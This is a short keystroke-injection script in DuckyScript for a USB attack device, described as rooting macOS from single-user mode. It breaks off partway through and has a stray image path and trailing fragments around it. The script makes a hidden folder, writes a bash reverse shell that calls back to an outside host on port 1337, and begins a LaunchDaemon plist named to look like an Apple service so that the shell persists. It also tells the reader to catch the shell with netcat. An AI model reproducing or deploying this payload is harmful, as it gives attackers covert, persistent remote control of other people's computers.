 REM A simple script for rooting OSX from single user mode.
REM Change mysite.com to your domain name or IP address
REM Change 1337 to your port number
REM Catch the shell with 'nc -l -p 1337'
DELAY 1000
STRING mount -uw /
ENTER
DELAY 2000
STRING mkdir /Library/.hidden
ENTER
DELAY 200
STRING echo '#!/bin/bash
ENTER
STRING bash -i >& /dev/tcp/wifipineapple.com/1337 0>&1
ENTER
STRING wait' > /Library/.hidden/connect.sh
ENTER
DELAY 500
STRING chmod +x /Library/.hidden/connect.sh
ENTER
DELAY 200
STRING mkdir /Library/LaunchDaemons
ENTER
DELAY 200
STRING echo '<plist version="1.0">
ENTER
STRING <dict>
ENTER
STRING <key>Label</key>
ENTER
STRING <string>com.apples.services</string>
Revision3
87